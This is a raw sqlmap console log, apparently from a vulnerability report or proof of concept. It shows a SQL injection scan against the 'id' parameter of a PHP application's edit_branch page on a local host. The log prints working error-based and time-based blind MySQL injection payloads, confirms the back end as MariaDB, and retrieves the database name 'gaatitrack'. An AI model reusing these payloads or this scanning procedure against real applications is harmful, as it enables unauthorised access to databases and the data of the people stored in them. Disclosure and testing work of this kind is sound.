 管理员: C:\Windows\System32
[14:01:27] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP)'
[14:01:27] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK - comment)'
[14:01:27] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK)'
[14:01:27] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[14:01:37] [INFO] GET parameter 'id' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
[14:01:37] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[14:01:37] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one othe
r (potential) technique found
[14:01:37] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[14:01:37] [INFO] testing 'MySQL UNION query (random number) - 1 to 20 columns'
[14:01:38] [INFO] testing 'MySQL UNION query (NULL) - 21 to 40 columns'
[14:01:38] [INFO] testing 'MySQL UNION query (random number) - 21 to 40 columns'
[14:01:39] [INFO] testing 'MySQL UNION query (NULL) - 41 to 60 columns'
[14:01:40] [INFO] testing 'MySQL UNION query (random number) - 41 to 60 columns'
[14:01:41] [INFO] testing 'MySQL UNION query (NULL) - 61 to 80 columns'
[14:01:41] [INFO] testing 'MySQL UNION query (random number) - 61 to 80 columns'
[14:01:42] [INFO] testing 'MySQL UNION query (NULL) - 81 to 100 columns'
[14:01:43] [INFO] testing 'MySQL UNION query (random number) - 81 to 100 columns'
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 1132 HTTP(s) requests:
---
Parameter: id (GET)
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: page=edit_branch&id=11 AND (SELECT 3002 FROM(SELECT COUNT(*),CONCAT(0x716a6b7871,(SELECT (ELT(3002=3002,1))
),0x716b706b71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: page=edit_branch&id=11 AND (SELECT 4402 FROM (SELECT(SLEEP(5)))OgXW)
---
[14:01:44] [INFO] the back-end DBMS is MySQL
web application technology: PHP, Apache 2.4.58, PHP 8.2.12
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[14:01:44] [INFO] fetching current database
[14:01:44] [INFO] retrieved: 'gaatitrack'
current database: 'gaatitrack'
[14:01:44] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\192.168.80
.152'
[14:01:44] [WARNING] your sqlmap version is outdated
[*] ending @ 14:01:44 /2025-03-14/